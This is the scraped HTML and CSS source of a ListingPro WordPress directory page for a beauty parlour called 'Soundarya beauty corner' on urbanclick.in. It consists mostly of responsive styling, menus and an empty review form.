	.lp-activities .lp-activity.style2 .lp-activity-author-thumb {
    top: 100% !important;
    left: 5% !important;
	}
	.lp-activity-top-right.col-md-6 {
    display: block !important;
    margin-top: 50px;
}
	.lp-activities .lp-activity.style2.bottom0 {
    margin-bottom: 18px;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
		width: 100% !important
	}
	.footer-banner a > button {
    font-size: 4.6vw !important;
	}
	.flexcustometablet > .elementor-container {
    flex-direction: column;
}
.flexcustometablet .elementor-column {
    width: 100% !important;
}
	
}



/*banner footer*/

@media (min-width:1700px) and (max-width: 2200px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-180px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
}
@media (min-width:1500px) and (max-width: 1699px)  {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-200px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
	
}

@media (min-width:1500px)   {
.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    display: flex;
    justify-content: space-around;
	}
}
@media (min-width:1400px) and (max-width: 1499px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
}
@media (min-width:1250px) and (max-width: 1399px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	section.elementor-section.elementor-top-section.elementor-element.elementor-element-c1f2939.elementor-section-height-min-height {
    background-position: center right;
}
	
}

@media (min-width:1081px) and (max-width: 1249px) {
	
	.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
	}
	section.elementor-section.elementor-top-section.elementor-element.elementor-element-c1f2939.elementor-section-height-min-height {
    background-position: center right;
	}
}


.page-id-639 .lp-activities .lp-activity h3 a{
	transition: ease 1s;
}
.page-id-639 .lp-activities .lp-activity:hover h3 a{
	color: #304770 !important;
}


.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a {
    width: 100%;
}

.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
    width: 100%;
}













/*mobile*/

@media only screen and (max-width: 1080px) {
	
	.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
    color: white !important;
	}
	
	/*for three ads */
	.elementor-element-49bf1e5 .elementor-container.elementor-column-gap-default {
    align-items: center;
    justify-content: center;
	}
	.elementor-element-49bf1e5 .elementor-container.elementor-column-gap-default .elementor-column.elementor-col-33.elementor-top-column.elementor-element 	{
		width: 80%;
	}
	
	/*section2  - Featured businesses*/
	#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-72cd43f.e-transform.elementor-widget.elementor-widget-claimed-listings > div > div.lp-section-content-container.listingcampaings > div > div {
    display: flex;
    flex-direction: column;
    align-items: center;
	}
	
		#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-72cd43f.e-transform.elementor-widget.elementor-widget-claimed-listings > div > div.lp-section-content-container.listingcampaings > div > div .col-md-4.margin-bottom-class.grid_view_s4.loop-grid-clearfix{
    width: 80%;
	}
	.elementor-element-0379016 .lp-category-boxed2 {
    display: flex;
    flex-wrap: wrap;
	}
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3 {
    width: 50%;
		display:flex;
	}
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3:nth-child(even) {
    justify-content: right;
	}
	
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3 .lp-category-boxed2-inner {
    width: 80%;
	}
	
	/*section titles*/
	
	.page-id-639 .elementor-element-89d23cf h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-0379016 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-5975394 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-a667840 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-ed6cb55 h2.elementor-heading-title.elementor-size-default {
    font-size: 20px;
    text-align: center;
	}
	
	/*customer reviews*/
	
	.page-id-639 .lp-activities .lp-activity {
    width: 80%;
	}
	.page-id-639 .lp-activities .col-md-4, .page-id-639 .lp-activities .col-md-6 	{
    display: flex;
    justify-content: center;
	}
	
	/*to avoid scroll*/
	html {
    overflow-x: hidden;
    max-width: 100vw;
	}
	.lp-home-banner-contianer .lp-search-bar .form-group.lp-location-search {
    border-top: 0.1px solid #00000045;
	}
	header.header-without-topbar.header-normal.pos-relative.lp-header-full-width {
    position: fixed;
		 z-index: 99999 !important;
    animation: none !important;
    top: 0 !important;
		transition: ease 1s;
	}
	.banner-view-cat-tranparent {
    margin-top: 80px;
	}
	.col-md-4.margin-bottom-class.grid_view_s4.loop-grid-clearfix {
    display: flex;
    align-items: center;
    justify-content: center;
	}

	.page-id-639 .elementor-element-ed6cb55 .listingcampaings .lp-listing {
    width: 80%;
	}
	.lp-listing .lp-listing-bottom .lp-listing-cats {
    max-width: 100% !important;
	}
	.lp-listing .lp-listing-bottom .lp-listing-stars {
    width: 100%;
    text-align: center;
	}
	.lp-listing .lp-listing-bottom .lp-listing-location {
    width: 100%;
    text-align: center;
    padding-top: 2%;
 }
	.elementor-639 .elementor-element.elementor-element-40572ef > .elementor-widget-container {
		margin-bottom: 0 !important;
	}
	.footer-banner {
    position: relative !important;
  
    transform: unset !important;
    text-align: center !important;
    width: 100% !important;
		 margin-bottom: 2rem;
		 order: 1;
        display: flex !important;
    flex-direction: column;
	}
	.footer-banner h3 {
    font-size: 9vw;
    font-weight: 800;
	}
	.footer-banner p {
    font-size: 5.6vw !important;

	}
	.footer-banner button {
    font-size: 7.6vw !important;
    width: 65% !important;
	}
	.footer-banner > a {
		width :100%; 
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a {
    width: 100%;
    order: 2;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
    width: 500px;
    height: 300px;
    object-fit: cover;
    object-position: 98% 97%;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container {
    z-index: 1;
    display: flex;
    position: relative;
    flex-direction: column;
	}
	.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-5abdf1ab {

	}
	.elementor-3009 .elementor-element.elementor-element-5abdf1ab > .elementor-element-populated {
		width: 90%;
	}
	.elementor-3009 .elementor-element.elementor-element-21d2f0e6 {
    text-align: left;
	}
	.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item, .elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a {
    justify-content: left !important;
	}
	.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-7c36a886 {
    width: 90%;
	}
	.elementor-3009 .elementor-element.elementor-element-77615762 {
		text-align: left !important;
	}
	.elementor-3009 .elementor-element.elementor-element-56a0307e img 	{
    margin-bottom: 2rem;
	}
	.elementor-element.elementor-element-3578d8f5.e-grid-align-mobile-center.elementor-shape-circle.elementor-grid-0.e-grid-align-center.elementor-widget.elementor-widget-social-icons {
    --justify-content: left;
	}
	.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title > a {
    margin-top: 2rem;
	}
	.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    flex-direction: column;
	}
	.elementor-3009 .elementor-element.elementor-element-3c666ef1 {
    padding: 30px 20px 1px 20px;
	}
	.mm-navbar.mm-navbar_size-3 {
    background: #304770 !important;
		}
	.lp-activities .lp-activity .lp-activity-description .activity-reactions .review-reaction {
    font-size: 12px !important;
	}
	.lp-new-grid-bottom-button ul.clearfix li {
    width: 98% !important;
	}
	section.elementor-section.elementor-inner-section.elementor-element.elementor-element-4662b9d7.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
		margin-left: 0 !important;
		margin-right:0 !important;
	}
	a.mm-listitem__text:hover {
    background: #304770;
	}
	.md-modal.md-effect-3.md-show#modal-3 	{
    width: 90%;
    margin: 0 5%;
	}
	.md-modal.md-effect-3.md-show#modal-3 	{
    top: 12%;
	}
	input.lp-secondary-btn.width-full.btn-first-hover {
    background: #304770 !important;
	}
	.siginincontainer, .siginupcontainer, .forgetpasswordcontainer {
    padding: 10px 50px;
	}
	.siginincontainer h3, .siginupcontainer h3, .forgetpasswordcontainer h3 {
    font-size: 30px;
    margin-top: 10px;
	}
	.lp-menu-bar.header-bg-color-class {
    padding: 2px 0;
	}
	.lp-menu-bar .mobile-nav-icon {
    top: -37px;
	}
	.listing-simple .filter-top-section .lp-title h3 {
    margin-top: 5px;
	}
	.more-filter.lp-filter-inner-wrapper.open_filter #lp-find-near-me {
    padding-left: 0px !important;
	}
	.post-with-map-container-right .search-row #searchform .chosen-container.chosen-container-single.chosen-container-single-nosearch 	{
    width: 81% !important;
	}
	.list-style-cotainer .lp-listing-location i.fa-map-marker {
    float: left;
    margin-right: 5px;
    margin-top: 5px;
	}
	.lp-listing .list-style-cotainer .lp-listing-bottom .lp-listing-location i.fa.fa-map-marker {
    margin-left: -10px;
	}
	.lp-listing .list-style-cotainer .lp-listing-bottom .lp-listing-location {
    padding-left: 10px;
	}
	.grid-style .lp-listing .lp-listing-bottom h4, .list-style .lp-listing .lp-listing-bottom h4 {
    font-size: 16px;
	}
	.single-listing section.lp-section.lp-section-detail-page {
    margin-top: 64px;
	}
	.lp-multi-rating-ui-wrap p {
    width: 34%;
	}
	.lp-listing-desription {
    padding: 1rem;
	}
	.lp-listing-action-btns .smenu div a i.fa {
    color: white;
	}
	.lp-listing-action-btns .smenu div a 	{
    background: #304770;
    color: white !IMPORTANT;
	}
	.lp_confirmation .list-style-none.list-st-img li a.edit-list {
    background: #304770 !important;
	}
	.md-effect-3 #claimform .claim-details {
   
    overflow: hidden;
    z-index: 24;
    position: relative;
	}
	#modal-2 .md-content.claimform-box {
    height: 80vh;
    overflow-y: scroll;
    width: 80vw;
    z-index: 1;
    top: 12vh;
	}
	a.review-interesting.review-reaction 	{
    font-size: 12px !important;
	}
	
	
}


#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-1198ab9c > div > section.elementor-section.elementor-inner-section.elementor-element.elementor-element-223b7023.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add > div > div.elementor-element.elementor-element-56a0307e.elementor-widget.elementor-widget-image > div > img {
	margin-bottom: 10px;
}



/*endA 23-11-22*/

/* blog page*/
.blog-single-page {
    margin-top: 70px;
}

.blog-single-page {
	 background-color: #e3e3e3 !important;
	background-size: cover !important;
    background: no-repeat;
    align-items: center;
    background-position: center;
}

input#submit.lp-review-btn {
    color: white;
}
.page-id-54 .lp-blog-grid-container {
	display: flex;
	flex-wrap: wrap;
}
.page-id-54 .lp-blog-grid-container .lp-blog-grid-box {
	display: flex;
}
.blog-heading-inner-container h1 {
   text-shadow: 0 0 5px #00000040, 0 0 10px #00000052, 0 0 5px #00000054, 0 0 0px #0000005c, 0 0 10px #0000004f, 0 0 20px #00000052, 0 0 15px #00000045, 0 0 75px #00000057 !important;
	
}
.page-id-54 .page-heading .page-heading-inner-container h1 {
    text-align: left;
    /* width: 379px; */
    max-width: 1140px;
    margin-right: auto;
    margin-left: auto;
    padding-left: 10px;
   
}

@media only screen and (max-width: 767px) {
	.blog-single-page .lp-blog-user-thumb {
		display: none;
		
	}
	.blog-single-page {
    	min-height: 345px;
    height: fit-content;
		background: no-repeat;
    background-size: cover !important;
		    margin-top: 60px;
		background-position: center;
	}
	.blog-heading-inner-container {
    display: block; 
    transform: translateY(0);
		bottom: 0px;
		padding-bottom: 20px;
	}
	.text-center.lp-search-description {
    background: transparent;
    border-radius: 10px;
    text-shadow: #000000 0px 5px 1px;
    display: block;
		margin: 0;
		padding: 0;	
		margin-top: 50px;
	}
	.lp-search-description p {
    font-size: 5.5vw !important;
	}
	.page-heading-inner-container.text-center h1 {
    margin-top: 13% !important;
	}
	.categorys {
    margin-top: 55px;
	}
	.categorysection a {
    font-size: 12px;
	}
	.keywordssection a {
    font-size: 12px;
	}
	.categorysection a:after {
    height: 10px;
	}
	.keywordssection a:after {
    height: 10px;
	}
	.categorysection {
    display: -webkit-box;
		flex-wrap: wrap;
	}
	.keywordssection .links {
    display: -webkit-box;
		flex-wrap: wrap;

	}
	#lp-new-ad-compaignForm .lp-save-btn-container {
   
    display: flex;
    justify-content: center;
    gap: 10px;
    flex-direction: row-reverse;
}
	.lp-grid-box-left.pull-left > ul > li.middle {
    display: none;
}
	
	.ad-section-top img {
    height: 100% !important;
    object-fit: cover !important;
	}
	
	
	
}

/*end blog page*/

.page-id-54 span#nf-form-title-6 {
    text-align: center;
}

span.hustle-icon-close {
    color: white;
}
@media (min-width:100px) and (max-width: 1000px) {
	.new-list-style .lp-blog-grid-box-container .col-md-7 {
    padding-left: 24px !important;
}
}		</style>
		<style id="listingpro_options-dynamic-css" title="dynamic-css" class="redux-options-output">.menu-item a{font-family:Quicksand;font-weight:700;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('select.form-control').removeClass('form-control').addClass('custom-form-control');
        })
    </script>
    <style type="text/css">
        .custom-form-control {
            width: 100%;
            padding: 10px;
            line-height: 24px;
            -webkit-appearance: textfield;
        }
    </style>
</head>
<body class="wp-singular listing-template-default single single-listing postid-27810 wp-theme-listingpro ehf-footer ehf-template-listingpro ehf-stylesheet-listingpro listing-skeleton-view-list_view_v2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-2938" data-submitlink="https://urbanclick.in/submit-listing/" data-sliderstyle="style2" data-defaultmaplat="12.286080" data-defaultmaplot="76.632060" data-lpsearchmode="titlematch" data-maplistingby="geolocaion" >

<!-- Google Tag Manager (noscript) --> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDVJC4R" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> 
<!-- End Google Tag Manager (noscript) --><input type="hidden" id="lpNonce" name="lpNonce" value="f4d204db31" /><input type="hidden" name="_wp_http_referer" value="/listing/soundarya-beauty-corner/" /><input type="hidden" id="start_of_weekk" value="1">

<div id="page"  data-detail-page-style="lp_detail_page_styles3" data-lpattern="no_region" data-sitelogo="http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg" data-site-url="https://urbanclick.in/" data-ipapi="ip_api" data-lpcurrentloconhome="1" data-mtoken="0" data-mtype="google" data-mstyle="mapbox/streets-v11"  class="clearfix lp_detail_page_styles3">

    <!--===========================header-views========================-->
	
        <style>
            .pos-relative header.fixed {
                position: fixed !important;
                width: 100% !important;
                z-index: 99999 !important;
                animation: slideDown 500ms;
                top: 0;
            }

            @keyframes slideDown {
                from {
                    top: -100%;
                }
                to {
                    top: 0;
                }
            }
        </style>
        <script>
            jQuery(document).ready(function () {
                jQuery(window).scroll(function () {
                    var sticky = jQuery('.pos-relative header'),
                        scroll = jQuery(window).scrollTop();

                    if (scroll >= 100) {
                        var wpismobile = false;
                        if (jQuery('.listing-with-map').length == 0 || wpismobile) {
                            sticky.addClass('fixed');
                            jQuery('html').css('padding-top', sticky.height());
                            if (jQuery('.page-style2-sidebar-wrap').length > 0) {
                                if (jQuery('.page-style2-sidebar-wrap').hasClass('lp-submit-sidebar-sticky')) {
                                    var stickyTop = sticky.height();
                                    if (jQuery('#wpadminbar').length > 0) {
                                        stickyTop = stickyTop + jQuery('#wpadminbar').height();
                                    }
                                    jQuery('.page-style2-sidebar-wrap.lp-submit-sidebar-sticky').css('top', stickyTop);
                                }
                            }
                        }
                    }
                    else {
                        if (jQuery('.listing-with-map').length == 0) {
                            sticky.removeClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        }
                    }
                });
            });
        </script>
        

<div class="lp-header pos-relative header-inner-page-wrap 1">
    <div class="header-container  1   " style="">
                    
<!--================================full width with blue background====================================-->
<div class="lp-customize-header-outer lp-color-header-style">
    <header class="header-without-topbar header-normal pos-relative lp-header-full-width">
        
        <div id="menu" class="menu-height-0 small-screen">
                                <a href="https://urbanclick.in/submit-listing/" class="lpl-button lpl-add-listing-loggedout">Add Listing</a>
                                                    <a class="lpl-button md-trigger" data-modal="modal-3">Sign In</a>
                                            <ul id="menu-home-page-menu" class="mobile-menu"><li id="menu-item-2935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2935"><a href="https://urbanclick.in/">Home</a></li>
<li id="menu-item-49018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49018"><a href="https://urbanclick.in/about-us/">About Us</a></li>
<li id="menu-item-49019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49019"><a href="https://urbanclick.in/contact-us/">Contact Us</a></li>
<li id="menu-item-44232" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44232"><a href="https://urbanclick.in/blog/">Blog</a></li>
<li id="menu-item-49020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49020"><a href="https://urbanclick.in/careers/">Careers</a></li>
</ul>        </div>

        <div class="lp-menu-bar header-bg-color-class">
            <div class="fullwidth-header">
                <div class="row">
                    <div class="col-md-2 col-xs-6 lp-logo-container">
                        <div class="lp-logo">
                            <a href="https://urbanclick.in/">
                                <img src="http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg" alt="image" />                            </a>
                        </div>
                    </div>


                    <div class="header-right-panel clearfix col-md-10 col-sm-10 col-xs-12">
                                                
                        <div class="col-xs-6 mobile-nav-icon">


                                                        <a href="#menu" class="nav-icon">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </a>
                        </div>
                        <div class="col-md-12 col-xs-12 lp-menu-container clearfix pull-right">
                            <div class="pull-right">
                                <div class="lp-joinus-icon-outer">
                                    <div class="lp-joinus-icon">
                                                <div class="lp-join-now">
            <span>
                <!-- Contacts icon by Icons8 -->
                <img class="icon icons8-contacts" src="[data-uri]" alt="contacts">            </span>
                            <a class="md-trigger" data-modal="modal-3">Sign In</a>
                        </div>
                                        </div>
                                </div>
                                                                        <div class="pull-right lp-add-listing-btn">
                                            <ul>
                                                <li>

                                                    <a href="https://urbanclick.in/submit-listing/" class="header-list-icon-st6">
                                                        <i class="fa fa-plus"></i>
                                                        Add Listing                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                                                    </div>
                            <div class="pull-right padding-right-10">
                                                                                                <div class="lp-menu menu  lp-menu-outer lp-nav-menu-after">
                                    <div class="menu-home-page-menu-container"><ul id="menu-home-page-menu-2" class="inner_menu "><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2935"><a href="https://urbanclick.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49018"><a href="https://urbanclick.in/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49019"><a href="https://urbanclick.in/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44232"><a href="https://urbanclick.in/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49020"><a href="https://urbanclick.in/careers/">Careers</a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div><!-- ../menu-bar -->
            </header>
</div>
<!--==================================Header Close=================================-->


<!-- Login Popup style2 -->

<!-- Login Popup -->
		            <div class="md-modal md-effect-3" id="modal-3">
                <!--ajax based content-->
            </div>

			
	

<!-- ../Login Popup -->
	
    <!-- Popup Open -->
    <div class="md-modal md-effect-3 single-page-popup" id="modal-6">
        <div class="md-content cotnactowner-box">
            <h3></h3>
            <div class="">
                <form class="form-horizontal" method="post" id="contactowner">
                    <div class="form-group">
                        <input type="text" class="form-control" name="name" id="name"
                               placeholder="Name:" required>
                    </div>
                    <div class="form-group">
                        <input type="email" class="form-control" name="email6" id="email6"
                               placeholder="Email:" required>
                    </div>
                    <div class="form-group">
                        <textarea class="form-control" rows="5" name="message1" id="message1"
                                  placeholder="Message:"></textarea>
                    </div>
                    <div class="form-group mr-bottom-0">
                        <input type="submit" value="Submit"
                               class="lp-review-btn btn-second-hover">
                        <input type="hidden" class="form-control" name="post_title"
                               value="Soundarya beauty corner">
                        <input type="hidden" class="form-control" name="post_url"
                               value="https://urbanclick.in/listing/soundarya-beauty-corner/">
                        <i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>
                        <span class="statuss"></span>
                    </div>
                </form>
                <a class="md-close"><i class="fa fa-close"></i></a>
            </div>
        </div>
    </div>
    <!-- Popup Close -->
    <div class="md-modal md-effect-3" id="modal-4">
        <div class="md-content">
            <div id="map" class="singlebigpost"></div>
            <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
        </div>
    </div>
    <div class="md-modal md-effect-3" id="modal-5">
        <div class="md-content">
            <div id="mapp" class="singlebigpostfgf"></div>
            <a class="md-close widget-mapdfd-click"><i class="fa fa-close"></i></a>

        </div>
    </div>




<div class="md-overlay"></div> <!-- Overlay for Popup -->

<!-- top notificaton bar -->
<div class="lp-top-notification-bar"></div>
<!-- end top notification-bar -->


<!-- popup for quick view --->

<div class="md-modal md-effect-3" id="listing-preview-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row popup-inner-left-padding ">


            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>
<div class="md-overlay content-loading"></div>


<div class="md-modal md-effect-map-btn" id="grid-show-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row grid-show-popup"
                 data-loader="https://urbanclick.in/wp-content/themes/listingpro/assets/images/content-loader.gif">
                <img alt='image' src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/content-loader.gif"/>
            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>

<!--hidden google map-->
<div id="lp-hidden-map" style="width:300px;height:300px;position:absolute;left:-300000px"></div>		
	    </div>
    <!--==================================Header Close=================================-->

    <!--================================== Search Close =================================-->
    
    <!--================================== Search Close =================================-->
</div>	        <section class="lp-section lp-section-detail-page">
            <div class="lp-listing-top-title-header">
                <div class="container pos-relative">
                    <div class="row">
                        <div class="col-md-8 testt ">

                            <div class="lp-style3-header-wrap">

                                <div class="lp-listing-title">
                <div class="lp-listing-logo">
                <img src="http://urbanclick.in/wp-content/uploads/2022/08/cropped-dssd-e1661407115832.png" alt="Listing Logo">
            </div>
            <div class="lp-listing-name">
        <h1>Soundarya beauty corner </h1>
                    <p class="lp-listing-name-tagline">&nbsp;</p>
                </div>
            <div class="lp-listing-title-rating">
                                        <span class="lp-rating-count zero-with-top-margin">Be the first to review</span>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div>

                            <div class="lp-listing-action-btns">

                                
                                <ul>

                                    <li>        <a href="" class="lp-single-sharing"><i class="fa fa-share-alt" aria-hidden="true"></i> Share</a>
        <div class="md-overlay hide"></div>
        <div class="social-icons post-socials smenu">
            <div>
                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Furbanclick.in%2Flisting%2Fsoundarya-beauty-corner%2F" target="_blank"><!-- Facebook icon by Icons8 -->
                    <i class="fa fa-facebook"></i>
                </a>
            </div>
            <div>
                <a href="https://twitter.com/intent/tweet?text=Soundarya%20beauty%20corner&amp;url=https%3A%2F%2Furbanclick.in%2Flisting%2Fsoundarya-beauty-corner%2F" target="_blank"><!-- twitter icon by Icons8 -->
                    <i class="fa fa-twitter"></i>
                </a>
            </div>
            <div>
                <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Furbanclick.in%2Flisting%2Fsoundarya-beauty-corner%2F" target="_blank"><!-- linkedin icon by Icons8 -->
                    <i class="fa fa-linkedin"></i>
                </a>
            </div>
            <div>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fsoundarya-beauty-corner%2F&media=&description=Soundarya%20beauty%20corner" target="_blank"><!-- pinterest icon by Icons8 -->
                    <i class="fa fa-pinterest"></i>
                </a>
            </div>
            <div>
                <a href="https://www.reddit.com/login?dest=https%3A%2F%2Fwww.reddit.com%2Fsubmit%3Ftitle%3DSoundarya%20beauty%20corner%26url%3Dhttps%3A%2F%2Furbanclick.in%2Flisting%2Fsoundarya-beauty-corner%2F" target="_blank"><!-- reddit icon by Icons8 -->
                    <i class="fa fa-reddit"></i>
                </a>
            </div>
            <div>
                <a href="https://www.stumbleupon.com/submit?title=Soundarya%20beauty%20corner&url=https%3A%2F%2Furbanclick.in%2Flisting%2Fsoundarya-beauty-corner%2F" target="_blank"><!-- stumbleupon icon by Icons8 -->
                    <i class="fa fa-stumbleupon"></i>
                </a>
            </div>
            <div class="clearfix"></div>
        </div>
        </li>

                                    <li>

                                        
                                        <a href="" class="add-to-fav-v2" data-post-id="27810" data-post-type="detail">

                                            <i class="fa fa-bookmark-o" aria-hidden="true"></i>

                                            Save
                                        </a>

                                    </li>

                                    
                                    
                                        <li><a href="" class="review-form-toggle"><i class="fa fa-star" aria-hidden="true"></i> Add a Review </a></li>

                                    
                                    
                                </ul>

                                <div class="clearfix"></div>

                            </div>

                        </div>
                    </div>
                </div>
            </div>

            <div class="container pos-relative">
                <div class="row">
                    <div class="col-md-8 test min-height-class">
                                                <div class="lp-listing-desription">

    
</div>
                <div class="lp-listing-review-form review-bar-login">


            <h2>Write a review <i class="fa fa-chevron-down"></i></h2>

            
                <form data-lp-recaptcha="" data-lp-recaptcha-sitekey="" class="" data-multi-rating="1" id="rewies_form" name="rewies_form" action="" method="post" enctype="multipart/form-data" data-imgcount="555" data-imgsize="999999999999999999999999999999999999999999999999999" data-countnotice="" data-sizenotice="">

                
                    <div class="lp-review-form-top lp-review-form-top-multi">

                        <div class="lp-review-stars">

                            <span class="stars-label">Your Rating</span>

                            
                                <i class="fa fa-star-o" data-rating="1"></i>

                                <i class="fa fa-star-o" data-rating="2"></i>

                                <i class="fa fa-star-o" data-rating="3"></i>

                                <i class="fa fa-star-o" data-rating="4"></i>

                                <i class="fa fa-star-o" data-rating="5"></i>

                            
                        </div>

                        <div class="form-group submit-images lp-review-images">

                            <label for="post_gallery submit-images">Select Images</label>

                            <a href="#" class="browse-imgs">Browse</a>

                            <input type="file" id="filer_input2" name="post_gallery[]" multiple="multiple" />

                        </div>



                        <div class="clearfix"></div>

                    </div>

                    <div class="clearfix"></div>

                    <div class="lp-review-form-bottom">

                        <div class="form-group">

                            <div class="col-md-12 padding-left-0 lp-multi-rating-ui-wrap">
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Cleanliness</p>

                                            <input type="hidden" data-mrf="0" id="review-rating-0" name="rating-0" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Service</p>

                                            <input type="hidden" data-mrf="1" id="review-rating-1" name="rating-1" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Ambience</p>

                                            <input type="hidden" data-mrf="2" id="review-rating-2" name="rating-2" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Price</p>

                                            <input type="hidden" data-mrf="3" id="review-rating-3" name="rating-3" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            <div class="clearfix"></div></div>
                        </div>

                                                        <div class="form-group">
                                    <label for="u_mail">User Name<span class="lp-requires-filed">*</span></label>
                                    <input type="text" placeholder="john" id="lp_custom_username" class="form-control" name="lp_custom_username" />
                                </div>

                            
                            <div class="form-group">

                                <label for="u_mail">Email<span class="lp-requires-filed">*</span></label>

                                <input type="email" placeholder="you@website.com" id="u_mail" class="form-control" name="u_mail" />

                            </div>

                        


                        <div class="form-group">

                            <label for="post_title">Title<span class="lp-requires-filed">*</span></label>

                            <input placeholder="Example: It was an awesome experience to be there" type="text" id="post_title" class="form-control" name="post_title" />

                        </div>

                        <div class="form-group">

                            <label for="post_description">Review<span class="lp-requires-filed">*</span></label>

                            <textarea placeholder="Tip: A great review covers food, service, and ambiance. Got recommendations for your favorite dishes and drinks, or something everyone should try here? Include that too! And remember." id="post_description" class="form-control" rows="8" name="post_description"></textarea>

                            <p>Your review recommended to be at least 140 characters long :)</p>

                        </div>


                                                    <p class="form-submit">
                                                                    <input name="submit_review" type="submit" id="submit" class="review-submit-btn" value="Signup &amp; Submit Review ">
                                                                <input type="hidden" name="comment_post_ID" value="27810" id="comment_post_ID">
                                <span class="review_status"></span>
